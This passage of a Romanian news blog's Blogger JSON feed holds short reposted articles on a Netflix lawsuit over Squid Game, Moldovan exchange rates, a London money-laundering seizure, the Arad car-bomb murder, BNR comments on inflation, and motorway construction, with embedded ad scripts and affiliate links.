Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s800\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"181\" 